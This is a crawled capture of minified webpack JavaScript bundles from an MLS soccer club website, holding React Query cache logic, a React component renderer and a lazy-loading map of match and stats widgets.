p;this.options=(0,T.Z)({},this.defaultOptions,a),this.cacheTime=Math.max(this.cacheTime||0,(p=this.options.cacheTime)!=null?p:5*60*1e3)},k.setDefaultOptions=function(a){this.defaultOptions=a},k.scheduleGc=function(){var a=this;this.clearGcTimeout(),(0,S.PN)(this.cacheTime)&&(this.gcTimeout=setTimeout(function(){a.optionalRemove()},this.cacheTime))},k.clearGcTimeout=function(){clearTimeout(this.gcTimeout),this.gcTimeout=void 0},k.optionalRemove=function(){!this.observers.length&&!this.state.isFetching&&this.cache.remove(this)},k.setData=function(a,p){var s,y,C=this.state.data,W=(0,S.SE)(a,C);return(s=(y=this.options).isDataEqual)!=null&&s.call(y,C,W)?W=C:this.options.structuralSharing!==!1&&(W=(0,S.Q$)(C,W)),this.dispatch({data:W,type:"success",dataUpdatedAt:p?.updatedAt}),W},k.setState=function(a,p){this.dispatch({type:"setState",state:a,setStateOptions:p})},k.cancel=function(a){var p,s=this.promise;return(p=this.retryer)==null||p.cancel(a),s?s.then(S.ZT).catch(S.ZT):Promise.resolve()},k.destroy=function(){this.clearGcTimeout(),this.cancel({silent:!0})},k.reset=function(){this.destroy(),this.setState(this.initialState)},k.isActive=function(){return this.observers.some(function(a){return a.options.enabled!==!1})},k.isFetching=function(){return this.state.isFetching},k.isStale=function(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(function(a){return a.getCurrentResult().isStale})},k.isStaleByTime=function(a){return a===void 0&&(a=0),this.state.isInvalidated||!this.state.dataUpdatedAt||!(0,S.Kp)(this.state.dataUpdatedAt,a)},k.onFocus=function(){var a,p=this.observers.find(function(s){return s.shouldFetchOnWindowFocus()});p&&p.refetch(),(a=this.retryer)==null||a.continue()},k.onOnline=function(){var a,p=this.observers.find(function(s){return s.shouldFetchOnReconnect()});p&&p.refetch(),(a=this.retryer)==null||a.continue()},k.addObserver=function(a){this.observers.indexOf(a)===-1&&(this.observers.push(a),this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:a}))},k.removeObserver=function(a){this.observers.indexOf(a)!==-1&&(this.observers=this.observers.filter(function(p){return p!==a}),this.observers.length||(this.retryer&&(this.retryer.isTransportCancelable?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.cacheTime?this.scheduleGc():this.cache.remove(this)),this.cache.notify({type:"observerRemoved",query:this,observer:a}))},k.invalidate=function(){this.state.isInvalidated||this.dispatch({type:"invalidate"})},k.fetch=function(a,p){var s=this,y,C;if(this.state.isFetching){if(this.state.dataUpdatedAt&&p?.cancelRefetch)this.cancel({silent:!0});else if(this.promise)return this.promise}if(a&&this.setOptions(a),!this.options.queryFn){var W=this.observers.find(function(R){return R.options.queryFn});W&&this.setOptions(W.options)}var J=(0,S.rY)(this.queryKey),ee={queryKey:J,pageParam:void 0},me=function(){return s.options.queryFn?s.options.queryFn(ee):Promise.reject("Missing queryFn")},h={fetchOptions:p,options:this.options,queryKey:J,state:this.state,fetchFn:me};if((y=this.options.behavior)!=null&&y.onFetch){var x;(x=this.options.behavior)==null||x.onFetch(h)}if(this.revertState=this.state,!this.state.isFetching||this.state.fetchMeta!==((C=h.fetchOptions)==null?void 0:C.meta)){var E;this.dispatch({type:"fetch",meta:(E=h.fetchOptions)==null?void 0:E.meta})}return this.retryer=new U.m4({fn:h.fetchFn,onSuccess:function(A){s.setData(A),s.cacheTime===0&&s.optionalRemove()},onError:function(A){(0,U.DV)(A)&&A.silent||s.dispatch({type:"error",error:A}),(0,U.DV)(A)||(s.cache.config.onError&&s.cache.config.onError(A,s),(0,$.j)().error(A)),s.cacheTime===0&&s.optionalRemove()},onFail:function(){s.dispatch({type:"failed"})},onPause:function(){s.dispatch({type:"pause"})},onContinue:function(){s.dispatch({type:"continue"})},retry:h.options.retry,retryDelay:h.options.retryDelay}),this.promise=this.retryer.promise,this.promise},k.dispatch=function(a){var p=this;this.state=this.reducer(this.state,a),f.V.batch(function(){p.observers.forEach(function(s){s.onQueryUpdate(a)}),p.cache.notify({query:p,type:"queryUpdated",action:a})})},k.getDefaultState=function(a){var p=typeof a.initialData=="function"?a.initialData():a.initialData,s=typeof a.initialData<"u",y=s?typeof a.initialDataUpdatedAt=="function"?a.initialDataUpdatedAt():a.initialDataUpdatedAt:0,C=typeof p<"u";return{data:p,dataUpdateCount:0,dataUpdatedAt:C?y??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchMeta:null,isFetching:!1,isInvalidated:!1,isPaused:!1,status:C?"success":"idle"}},k.reducer=function(a,p){var s,y;switch(p.type){case"failed":return(0,T.Z)({},a,{fetchFailureCount:a.fetchFailureCount+1});case"pause":return(0,T.Z)({},a,{isPaused:!0});case"continue":return(0,T.Z)({},a,{isPaused:!1});case"fetch":return(0,T.Z)({},a,{fetchFailureCount:0,fetchMeta:(s=p.meta)!=null?s:null,isFetching:!0,isPaused:!1,status:a.dataUpdatedAt?a.status:"loading"});case"success":return(0,T.Z)({},a,{data:p.data,dataUpdateCount:a.dataUpdateCount+1,dataUpdatedAt:(y=p.dataUpdatedAt)!=null?y:Date.now(),error:null,fetchFailureCount:0,isFetching:!1,isInvalidated:!1,isPaused:!1,status:"success"});case"error":var C=p.error;return(0,U.DV)(C)&&C.revert&&this.revertState?(0,T.Z)({},this.revertState):(0,T.Z)({},a,{error:C,errorUpdateCount:a.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:a.fetchFailureCount+1,isFetching:!1,isPaused:!1,status:"error"});case"invalidate":return(0,T.Z)({},a,{isInvalidated:!0});case"setState":return(0,T.Z)({},a,p.state);default:return a}},Q}(),N=B(93340),F=function(Q){(0,j.Z)(k,Q);function k(a){var p;return p=Q.call(this)||this,p.config=a||{},p.queries=[],p.queriesMap={},p}var w=k.prototype;return w.build=function(p,s,y){var C,W=s.queryKey,J=(C=s.queryHash)!=null?C:(0,S.Rm)(W,s),ee=this.get(J);return ee||(ee=new I({cache:this,queryKey:W,queryHash:J,options:p.defaultQueryOptions(s),state:y,defaultOptions:p.getQueryDefaults(W)}),this.add(ee)),ee},w.add=function(p){this.queriesMap[p.queryHash]||(this.queriesMap[p.queryHash]=p,this.queries.push(p),this.notify({type:"queryAdded",query:p}))},w.remove=function(p){var s=this.queriesMap[p.queryHash];s&&(p.destroy(),this.queries=this.queries.filter(function(y){return y!==p}),s===p&&delete this.queriesMap[p.queryHash],this.notify({type:"queryRemoved",query:p}))},w.clear=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){p.remove(s)})})},w.get=function(p){return this.queriesMap[p]},w.getAll=function(){return this.queries},w.find=function(p,s){var y=(0,S.I6)(p,s),C=y[0];return typeof C.exact>"u"&&(C.exact=!0),this.queries.find(function(W){return(0,S._x)(C,W)})},w.findAll=function(p,s){var y=(0,S.I6)(p,s),C=y[0];return C?this.queries.filter(function(W){return(0,S._x)(C,W)}):this.queries},w.notify=function(p){var s=this;f.V.batch(function(){s.listeners.forEach(function(y){y(p)})})},w.onFocus=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){s.onFocus()})})},w.onOnline=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){s.onOnline()})})},k}(N.l),z=function(){function Q(w){this.options=(0,T.Z)({},w.defaultOptions,w.options),this.mutationId=w.mutationId,this.mutationCache=w.mutationCache,this.observers=[],this.state=w.state||b()}var k=Q.prototype;return k.setState=function(a){this.dispatch({type:"setState",state:a})},k.addObserver=function(a){this.observers.indexOf(a)===-1&&this.observers.push(a)},k.removeObserver=function(a){this.observers=this.observers.filter(function(p){return p!==a})},k.cancel=function(){return this.retryer?(this.retryer.cancel(),this.retryer.promise.then(S.ZT).catch(S.ZT)):Promise.resolve()},k.continue=function(){return this.retryer?(this.retryer.continue(),this.retryer.promise):this.execute()},k.execute=function(){var a=this,p,s=this.state.status==="loading",y=Promise.resolve();return s||(this.dispatch({type:"loading",variables:this.options.variables}),y=y.then(function(){return a.options.onMutate==null?void 0:a.options.onMutate(a.state.variables)}).then(function(C){C!==a.state.context&&a.dispatch({type:"loading",context:C,variables:a.state.variables})})),y.then(function(){return a.executeMutation()}).then(function(C){p=C}).then(function(){return a.options.onSuccess==null?void 0:a.options.onSuccess(p,a.state.variables,a.state.context)}).then(function(){return a.options.onSettled==null?void 0:a.options.onSettled(p,null,a.state.variables,a.state.context)}).then(function(){return a.dispatch({type:"success",data:p}),p}).catch(function(C){return a.mutationCache.config.onError&&a.mutationCache.config.onError(C,a.state.variables,a.state.context,a),(0,$.j)().error(C),Promise.resolve().then(function(){return a.options.onError==null?void 0:a.options.onError(C,a.state.variables,a.state.context)}).then(function(){return a.options.onSettled==null?void 0:a.options.onSettled(void 0,C,a.state.variables,a.state.context)}).then(function(){throw a.dispatch({type:"error",error:C}),C})})},k.executeMutation=function(){var a=this,p;return this.retryer=new U.m4({fn:function(){return a.options.mutationFn?a.options.mutationFn(a.state.variables):Promise.reject("No mutationFn found")},onFail:function(){a.dispatch({type:"failed"})},onPause:function(){a.dispatch({type:"pause"})},onContinue:function(){a.dispatch({type:"continue"})},retry:(p=this.options.retry)!=null?p:0,retryDelay:this.options.retryDelay}),this.retryer.promise},k.dispatch=function(a){var p=this;this.state=q(this.state,a),f.V.batch(function(){p.observers.forEach(function(s){s.onMutationUpdate(a)}),p.mutationCache.notify(p)})},Q}();function b(){return{context:void 0,data:void 0,error:null,failureCount:0,isPaused:!1,status:"idle",variables:void 0}}function q(Q,k){switch(k.type){case"failed":return(0,T.Z)({},Q,{failureCount:Q.failureCount+1});case"pause":return(0,T.Z)({},Q,{isPaused:!0});case"continue":return(0,T.Z)({},Q,{isPaused:!1});case"loading":return(0,T.Z)({},Q,{context:k.context,data:void 0,error:null,isPaused:!1,status:"loading",variables:k.variables});case"success":return(0,T.Z)({},Q,{data:k.data,error:null,status:"success",isPaused:!1});case"error":return(0,T.Z)({},Q,{data:void 0,error:k.error,failureCount:Q.failureCount+1,isPaused:!1,status:"error"});case"setState":return(0,T.Z)({},Q,k.state);default:return Q}}var X=function(Q){(0,j.Z)(k,Q);function k(a){var p;return p=Q.call(this)||this,p.config=a||{},p.mutations=[],p.mutationId=0,p}var w=k.prototype;return w.build=function(p,s,y){var C=new z({mutationCache:this,mutationId:++this.mutationId,options:p.defaultMutationOptions(s),state:y,defaultOptions:s.mutationKey?p.getMutationDefaults(s.mutationKey):void 0});return this.add(C),C},w.add=function(p){this.mutations.push(p),this.notify(p)},w.remove=function(p){this.mutations=this.mutations.filter(function(s){return s!==p}),p.cancel(),this.notify(p)},w.clear=function(){var p=this;f.V.batch(function(){p.mutations.forEach(function(s){p.remove(s)})})},w.getAll=function(){return this.mutations},w.notify=function(p){var s=this;f.V.batch(function(){s.listeners.forEach(function(y){y(p)})})},w.onFocus=function(){this.resumePausedMutations()},w.onOnline=function(){this.resumePausedMutations()},w.resumePausedMutations=function(){var p=this.mutations.filter(function(s){return s.state.isPaused});return f.V.batch(function(){return p.reduce(function(s,y){return s.then(function(){return y.continue().catch(S.ZT)})},Promise.resolve())})},k}(N.l),Y=B(78992),te=B(1492),se=B(11501),ne=function(){function Q(w){w===void 0&&(w={}),this.queryCache=w.queryCache||new F,this.mutationCache=w.mutationCache||new X,this.defaultOptions=w.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[]}var k=Q.prototype;return k.mount=function(){var a=this;this.unsubscribeFocus=Y.j.subscribe(function(){Y.j.isFocused()&&te.N.isOnline()&&(a.mutationCache.onFocus(),a.queryCache.onFocus())}),this.unsubscribeOnline=te.N.subscribe(function(){Y.j.isFocused()&&te.N.isOnline()&&(a.mutationCache.onOnline(),a.queryCache.onOnline())})},k.unmount=function(){var a,p;(a=this.unsubscribeFocus)==null||a.call(this),(p=this.unsubscribeOnline)==null||p.call(this)},k.isFetching=function(a,p){var s=(0,S.I6)(a,p),y=s[0];return y.fetching=!0,this.queryCache.findAll(y).length},k.getQueryData=function(a,p){var s;return(s=this.queryCache.find(a,p))==null?void 0:s.state.data},k.setQueryData=function(a,p,s){var y=(0,S._v)(a),C=this.defaultQueryOptions(y);return this.queryCache.build(this,C).setData(p,s)},k.getQueryState=function(a,p){var s;return(s=this.queryCache.find(a,p))==null?void 0:s.state},k.removeQueries=function(a,p){var s=(0,S.I6)(a,p),y=s[0],C=this.queryCache;f.V.batch(function(){C.findAll(y).forEach(function(W){C.remove(W)})})},k.resetQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=this.queryCache,me=(0,T.Z)({},W,{active:!0});return f.V.batch(function(){return ee.findAll(W).forEach(function(h){h.reset()}),y.refetchQueries(me,J)})},k.cancelQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=J===void 0?{}:J;typeof ee.revert>"u"&&(ee.revert=!0);var me=f.V.batch(function(){return y.queryCache.findAll(W).map(function(h){return h.cancel(ee)})});return Promise.all(me).then(S.ZT).catch(S.ZT)},k.invalidateQueries=function(a,p,s){var y,C,W=this,J=(0,S.I6)(a,p,s),ee=J[0],me=J[1],h=(0,T.Z)({},ee,{active:(y=ee.refetchActive)!=null?y:!0,inactive:(C=ee.refetchInactive)!=null?C:!1});return f.V.batch(function(){return W.queryCache.findAll(ee).forEach(function(x){x.invalidate()}),W.refetchQueries(h,me)})},k.refetchQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=f.V.batch(function(){return y.queryCache.findAll(W).map(function(h){return h.fetch()})}),me=Promise.all(ee).then(S.ZT);return J?.throwOnError||(me=me.catch(S.ZT)),me},k.fetchQuery=function(a,p,s){var y=(0,S._v)(a,p,s),C=this.defaultQueryOptions(y);typeof C.retry>"u"&&(C.retry=!1);var W=this.queryCache.build(this,C);return W.isStaleByTime(C.staleTime)?W.fetch(C):Promise.resolve(W.state.data)},k.prefetchQuery=function(a,p,s){return this.fetchQuery(a,p,s).then(S.ZT).catch(S.ZT)},k.fetchInfiniteQuery=function(a,p,s){var y=(0,S._v)(a,p,s);return y.behavior=(0,se.Gm)(),this.fetchQuery(y)},k.prefetchInfiniteQuery=function(a,p,s){return this.fetchInfiniteQuery(a,p,s).then(S.ZT).catch(S.ZT)},k.cancelMutations=function(){var a=this,p=f.V.batch(function(){return a.mutationCache.getAll().map(function(s){return s.cancel()})});return Promise.all(p).then(S.ZT).catch(S.ZT)},k.resumePausedMutations=function(){return this.getMutationCache().resumePausedMutations()},k.executeMutation=function(a){return this.mutationCache.build(this,a).execute()},k.getQueryCache=function(){return this.queryCache},k.getMutationCache=function(){return this.mutationCache},k.getDefaultOptions=function(){return this.defaultOptions},k.setDefaultOptions=function(a){this.defaultOptions=a},k.setQueryDefaults=function(a,p){var s=this.queryDefaults.find(function(y){return(0,S.yF)(a)===(0,S.yF)(y.queryKey)});s?s.defaultOptions=p:this.queryDefaults.push({queryKey:a,defaultOptions:p})},k.getQueryDefaults=function(a){var p;return a?(p=this.queryDefaults.find(function(s){return(0,S.to)(a,s.queryKey)}))==null?void 0:p.defaultOptions:void 0},k.setMutationDefaults=function(a,p){var s=this.mutationDefaults.find(function(y){return(0,S.yF)(a)===(0,S.yF)(y.mutationKey)});s?s.defaultOptions=p:this.mutationDefaults.push({mutationKey:a,defaultOptions:p})},k.getMutationDefaults=function(a){var p;return a?(p=this.mutationDefaults.find(function(s){return(0,S.to)(a,s.mutationKey)}))==null?void 0:p.defaultOptions:void 0},k.defaultQueryOptions=function(a){if(a?._defaulted)return a;var p=(0,T.Z)({},this.defaultOptions.queries,this.getQueryDefaults(a?.queryKey),a,{_defaulted:!0});return!p.queryHash&&p.queryKey&&(p.queryHash=(0,S.Rm)(p.queryKey,p)),p},k.defaultQueryObserverOptions=function(a){return this.defaultQueryOptions(a)},k.defaultMutationOptions=function(a){return a?._defaulted?a:(0,T.Z)({},this.defaultOptions.mutations,this.getMutationDefaults(a?.mutationKey),a,{_defaulted:!0})},k.clear=function(){this.queryCache.clear(),this.mutationCache.clear()},Q}(),re=B(63576);class he{constructor(){this.init()}init(){document.addEventListener("DOMContentLoaded",async()=>{const k=this.createReactRoot(),w=this.createQueryClient(),a=this.getQueryParams(),{enablehtmloptions:p}=a||{},s=p?.[0],y=await D.lazy(()=>Promise.all([B.e(7153),B.e(5351),B.e(9781),B.e(7990),B.e(7076),B.e(8255),B.e(8192),B.e(6228),B.e(307),B.e(5304),B.e(3470),B.e(2529),B.e(7793),B.e(2789),B.e(2079),B.e(3313),B.e(8844)]).then(B.bind(B,36712))),C=await D.lazy(()=>B.e(202).then(B.bind(B,60202)));await(0,re.U4)(W=>{(0,_.render)(D.createElement(O.ErrorBoundary,{fallbackRender:({error:J})=>D.createElement("div",{style:{display:"none"}},D.createElement("pre",null,J.message))},D.createElement(D.Suspense,{fallback:null},D.createElement(y,{queryClient:w,queryParams:a},W.map((J,ee)=>{const me=J.dataset.react;return D.createElement(O.ErrorBoundary,{key:`${me}-${ee}`,fallbackRender:()=>(0,_.createPortal)(D.createElement("div",{className:"d3-react-error"},"Component was not loaded! Please try reloading the page"),J)},D.createElement(C,{el:J,name:me,enableHTMLOptions:s}))})))),k)},"[data-react]")})}createReactRoot(){const k=document.createElement("div");return k.id="react-root",document.body.append(k),k}getQueryParams(){return(()=>{const w=/(?:\?|&(?:amp;)?|#)([^=&#]+)(?:=?([^&#]*))/g,a={},p=document.location.href,s=C=>decodeURIComponent(C.replace(/\+/g," "));let y;for(;y=w.exec(p);)a[s(y[1])]||(a[s(y[1])]=[]),a[s(y[1])].push(s(y[2]));return a})()}createQueryClient(){return new ne({defaultOptions:{queries:{refetchOnWindowFocus:!1,refetchIntervalInBackground:!0}}})}static getInstance(k=window){return k.D3=k.D3||{},k.D3.reactRenderer=k.D3.reactRenderer||new he,k.D3.reactRenderer}}const we=he.getInstance();var de=null;window.process={cwd:()=>"",env:{NODE_ENV:"development"}}})()})();

//# sourceMappingURL=reactinit.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/202.js?_t=c305bcba2fa22eefad4f
body_size: 3875
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[202],{84457:function(n,f,r){(function(t,p){p(f,r(68827),r(76699),r(25365))})(this,function(t,p,s,u){"use strict";function a(e){return e&&typeof e=="object"&&"default"in e?e:{default:e}}function d(e,c){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);c&&(i=i.filter(function(h){return Object.getOwnPropertyDescriptor(e,h).enumerable})),o.push.apply(o,i)}return o}function g(e){for(var c,o=1;o<arguments.length;o++)c=arguments[o]==null?{}:arguments[o],o%2?d(Object(c),!0).forEach(function(i){E.default(e,i,c[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(c)):d(Object(c)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(c,i))});return e}function x(e){var c=e.srcList,o=e.imgPromise,i=o===void 0?S({decode:!0}):o,h=e.useSuspense,O=h===void 0||h,P=u.useState(!1),v=P[1],_=N(U(c)),m=_.join("");if(y[m]||(y[m]={promise:K(_,i),cache:"pending",error:null}),y[m].cache==="resolved")return{src:y[m].src,isLoading:!1,error:null};if(y[m].cache==="rejected"){if(O)throw y[m].error;return{isLoading:!1,error:y[m].error,src:void 0}}if(y[m].promise.then(function(D){y[m]=g(g({},y[m]),{},{cache:"resolved",src:D}),O||v(m)}).catch(function(D){y[m]=g(g({},y[m]),{},{cache:"rejected",error:D}),O||v(m)}),O)throw y[m].promise;return{isLoading:!0,src:void 0,error:null}}function b(e,c){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);c&&(i=i.filter(function(h){return Object.getOwnPropertyDescriptor(e,h).enumerable})),o.push.apply(o,i)}return o}function j(e){for(var c,o=1;o<arguments.length;o++)c=arguments[o]==null?{}:arguments[o],o%2?b(Object(c),!0).forEach(function(i){E.default(e,i,c[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(c)):b(Object(c)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(c,i))});return e}var E=a(p),w=a(s),l=a(u),S=function(e){var c=e.decode,o=e.crossOrigin,i=o===void 0?"":o;return function(h){return new Promise(function(O,P){var v=new Image;i&&(v.crossOrigin=i),v.onload=function(){(c===void 0||c)&&v.decode?v.decode().then(O).catch(P):O()},v.onerror=P,v.src=h})}},N=function(e){return e.filter(function(c){return c})},U=function(e){return Array.isArray(e)?e:[e]},y={},K=function(e,c){var o=!1;return new Promise(function(i,h){var O=function(P){return c(P).then(function(){o=!0,i(P)})};e.reduce(function(P,v){return P.catch(function(){if(!o)return O(v)})},O(e.shift())).catch(h)})},B=["decode","src","loader","unloader","container","loaderContainer","unloaderContainer","imgPromise","crossorigin","useSuspense"],L=function(e){return e};t.Img=function(e){var c=e.decode,o=e.src,i=o===void 0?[]:o,h=e.loader,O=h===void 0?null:h,P=e.unloader,v=P===void 0?null:P,_=e.container,m=_===void 0?L:_,D=e.loaderContainer,R=D===void 0?L:D,C=e.unloaderContainer,T=C===void 0?L:C,M=e.imgPromise,W=e.crossorigin,A=e.useSuspense,k=A!==void 0&&A,Z=w.default(e,B);M=M||S({decode:c===void 0||c,crossOrigin:W});var I=x({srcList:i,imgPromise:M,useSuspense:k}),$=I.src,z=I.isLoading;return $?m(l.default.createElement("img",j({src:$},Z))):!k&&z?R(O):!k&&v?T(v):null},t.useImage=x,Object.defineProperty(t,"__esModule",{value:!0})})},60202:function(n,f,r){"use strict";r.r(f);var t=r(25365),p=r(56113),s=r(63576),u=r(15489);function a({el:d,name:g,enableHTMLOptions:x}){if(!d||!(d instanceof HTMLElement))return null;if(!g)return(0,s.uU)("can not find component name for element",d),null;const b=(0,t.lazy)(()=>r(95263)(`./${g}/app`).then(l=>({default:g?l[g]??l.default?.[g]??l.default:l.default})).catch(l=>{throw(0,s.uU)(`Component ${g} does not exist`,l),new Error(`Component ${g} does not exist`)})),j=()=>{let l;try{l=JSON.parse(d.dataset.options??"{}")}catch(S){(0,s.uU)(`Options parsing error for React app ${g}`,S,l),l={}}return l},[E]=(0,t.useState)(j()),{moduleType:w}=E||{};return(0,t.useEffect)(()=>{(!x||x!=="true")&&d.removeAttribute("data-options")},[]),(0,p.createPortal)(t.createElement(t.Suspense,{fallback:t.createElement(u.Z,{moduleType:w})},t.createElement(b,{options:E})),d)}a=t.memo(a),f.default=a},15489:function(n,f,r){"use strict";r.d(f,{Z:function(){return u}});var t=r(25365),p=r(14770);function s({moduleType:a}){return t.createElement("div",{"data-testid":"loading",className:`mls-o-loading mls-o-loading--${a||"component"}`},t.createElement(p.Z,{src:"/assets/images/MLS-simpleloader-200x200.gif"}))}var u=s},14770:function(n,f,r){"use strict";r.d(f,{Z:function(){return g}});var t=r(25365),p=r(84457);function s({src:x,title:b,extraClasses:j,...E}){const{src:w,error:l}=(0,p.useImage)({srcList:x}),S=E.hasOwnProperty("role")&&E.role==="presentation";if(l)throw new Error(`image error: ${l}`);return t.createElement("img",{className:`img-responsive ${j||""}`,alt:S?"":b||"image unavailable",...E,src:w})}var u=s,a=r(99815),g=({src:x,title:b,extraClasses:j,fallbackSrc:E="/assets/images/Fallbacklogo-grey.png",loadingSrc:w="/assets/images/Fallbacklogo-grey.png",...l})=>t.createElement("picture",null,t.createElement(t.Suspense,{fallback:t.createElement("img",{src:w,className:`${l.className} img-responsive mls-o-loading mls-o-loading--glow`,alt:`${b}-loading`})},t.createElement(a.ErrorBoundary,{fallback:t.createElement("img",{src:E,className:`${l.className} img-responsive`,alt:`${b||"fallback"}`})},x?t.createElement(u,{src:x,title:b,extraClasses:j,...l}):null)))},95263:function(n,f,r){var t={"./brightcove-single-video/app":[18938,7153,3470,2529,2789,7091],"./brightcove-video-playlist/app":[27543,7153,9781,8192,3470,2529,2789,2079,8204],"./mls-active-roster/app":[32199,7153,5351,9781,6089,446,3470,2529,809,1574],"./mls-audi-goal-drive-progress/app":[16372,7153,5351,3470,9689],"./mls-brackets/app":[93017,7153,5351,9781,307,3470,7793,5662,6863],"./mls-club-stats/app":[90514,7153,5351,9781,6089,446,3794,3470,2529,809,2999,5198],"./mls-countdown-clock/app":[13125,104,437],"./mls-expected-goals/app":[65201,7153,5351,3470,5650],"./mls-featured-match-v2/app":[469,7153,5351,8255,307,5265,3470,2529,7793,5662,4256,5844,8871],"./mls-featured-match/app":[33487,7153,5351,9781,7990,7076,8255,8192,6228,8391,3470,2529,7793,2789,2079,3313,8411,1062,6623],"./mls-horizontal-scoreboard/app":[36916,7153,5351,9781,8255,307,5265,3470,2529,7793,5662,4256,8165,367],"./mls-leader-card/app":[52323,7153,5351,3470,2529,7267,7319],"./mls-lineups/app":[67545,7153,5351,3470,4269],"./mls-match-facts/app":[90814,7153,5351,3470,4110],"./mls-match-feed/app":[90754,7153,5351,9781,7990,7076,8192,6228,3470,2529,7793,2789,2079,8354,6093],"./mls-match-hub-broadcasters/app":[52320,7153,5351,3470,6711],"./mls-match-hub-content-carousel/app":[18661,7153,5351,9781,7990,7076,8192,6228,6238,32,3470,2529,2789,2079,9628],"./mls-match-hub-header/app":[25094,7153,5351,9781,7990,7076,8255,8192,6228,3470,2529,7793,2789,2079,3313,8788],"./mls-match-hub-navigation/app":[27398,7153,5351,3470,9937],"./mls-match-hub-player-stats/app":[92344,7153,5351,9781,6089,446,3470,2529,809,2908],"./mls-match-hub-stats-toggle/app":[39902,7153,3470,2254],"./mls-match-hub-v2/app":[74625,7153,5351,9781,7990,7076,8255,8192,6228,307,5265,3470,2529,7793,2789,2079,5662,4256,9185,2571],"./mls-match-list/app":[47038,7153,5351,9781,7990,7076,8255,8192,6228,307,5265,8391,1882,3470,2529,7793,2789,2079,5662,3313,4256,8411,9185,4963],"./mls-match-odds-tabs/app":[95656,7153,5351,3470,6912],"./mls-match-odds/app":[45874,7153,5351,3470,3232],"./mls-match-summary/app":[15613,7153,5351,9781,7990,7076,8192,6228,3470,2529,7793,2789,2079,8354,449],"./mls-need-to-know/app":[46416,7153,5351,3084,3470,5931],"./mls-passing-breakdown/app":[75185,7153,5351,3470,2297],"./mls-player-stats/app":[19878,7153,5351,9781,6089,446,3794,3470,2529,809,2999,5979],"./mls-players-career-stats/app":[75124,7153,5351,9781,6089,446,3470,2529,809,3821],"./mls-players-hub-roster/app":[72302,7153,5351,9781,6089,446,3470,2529,809,7987],"./mls-players-match-log/app":[74306,7153,5351,9781,6089,446,3470,2529,809,5015],"./mls-players-roster-composition/app":[25599,7153,9781,6089,446,3470,2529,809,890],"./mls-possession/app":[67705,7153,5351,6089,3470,2069],"./mls-previous-matches/app":[54418,7153,5351,9781,7990,7076,8255,8192,6228,3470,2529,7793,2789,2079,3313,8411,2274],"./mls-rivalry-scoreboard/app":[61710,7153,5351,3470,7720],"./mls-scoreboard/app":[15466,7153,5351,9781,6089,7990,7076,8255,8192,6228,3470,2529,809,7793,2789,2079,3313,8411,1062,5478],"./mls-season-stat-leaders/app":[98774,7153,5351,9781,6089,3470,2529,809,7267,7288],"./mls-shooting-breakdown/app":[36694,7153,5351,3470,870],"./mls-standings-form-guide-wrapper/app":[3266,7153,5351,9781,3470,6108],"./mls-standings-form-guide/app":[35162,7153,9781,6089,446,3470,2529,809,4013],"./mls-standings/app":[8653,7153,5351,9781,6089,446,8391,3470,2529,809,1259],"./mls-stats-comparison/app":[63557,7153,5351,9781,7990,5411,3470,8584],"./mls-superdraft/app":[60600,7153,5351,9781,6089,8391,3470,2529,809,2553],"./mls-ticketing-block/app":[83609,7153,5351,8255,307,3470,1922],"./mls-vertical-scoreboard/app":[26827,7153,5351,7990,7076,8255,307,5265,3470,2529,7793,5662,8165,4173]};function p(s){if(!r.o(t,s))return Promise.resolve().then(function(){var d=new Error("Cannot find module '"+s+"'");throw d.code="MODULE_NOT_FOUND",d});var u=t[s],a=u[0];return Promise.all(u.slice(1).map(r.e)).then(function(){return r(a)})}p.keys=function(){return Object.keys(t)},p.id=95263,n.exports=p},68827:function(n,f,r){var t=r(91090);function p(s,u,a){return u=t(u),u in s?Object.defineProperty(s,u,{value:a,enumerable:!0,configurable:!0,writable:!0}):s[u]=a,s}n.exports=p,n.exports.__esModule=!0,n.exports.default=n.exports},76699:function(n){function f(r,t){if(r==null)return{};var p={},s=Object.keys(r),u,a;for(a=0;a<s.length;a++)u=s[a],!(t.indexOf(u)>=0)&&(p[u]=r[u]);return p}n.exports=f,n.exports.__esModule=!0,n.exports.default=n.exports},53055:function(n,f,r){var t=r(67981).default;function p(s,u){if(t(s)!=="object"||s===null)return s;var a=s[Symbol.toPrimitive];if(a!==void 0){var d=a.call(s,u||"default");if(t(d)!=="object")return d;throw new TypeError("@@toPrimitive must return a primitive value.")}return(u==="string"?String:Number)(s)}n.exports=p,n.exports.__esModule=!0,n.exports.default=n.exports},91090:function(n,f,r){var t=r(67981).default,p=r(53055);function s(u){var a=p(u,"string");return t(a)==="symbol"?a:String(a)}n.exports=s,n.exports.__esModule=!0,n.exports.default=n.exports},67981:function(n){function f(r){return n.exports=f=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n.exports.__esModule=!0,n.exports.default=n.exports,f(r)}n.exports=f,n.exports.__esModule=!0,n.exports.default=n.exports}}]);

//# sourceMappingURL=202.js.map?_t=c305bcba2fa22eefad4f

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/4883.js?_t=2afd42ab8a070af2dadd
body_size: 1269
content:
